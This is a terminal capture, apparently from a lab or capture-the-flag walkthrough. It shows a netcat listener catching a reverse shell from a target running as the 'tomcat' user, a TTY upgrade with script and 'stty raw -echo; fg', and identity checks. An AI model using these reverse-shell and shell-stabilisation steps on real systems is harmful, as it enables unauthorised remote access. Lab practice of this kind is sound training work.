 ┌──(kali㉿kali)-[10.21.112.161]-[18:50:31 06/02/2025]-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.112.161] from (UNKNOWN) [10.10.19.60] 49312
id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
/usr/bin/script -qc /bin/bash /dev/null
tomcat@ubuntu:/$ ^Z
[1]+  Stopped                 nc -lvnp 4444
┌──(kali㉿kali)-[10.21.112.161]-[18:59:00 06/02/2025]-[~]
└─$ stty raw -echo; fg; reset
nc -lvnp 4444
tomcat@ubuntu:/$ id
uid=1001(tomcat) gid=1001(tomcat) groups=1001(tomcat)
tomcat@ubuntu:/$ whoami
tomcat
tomcat@ubuntu:/$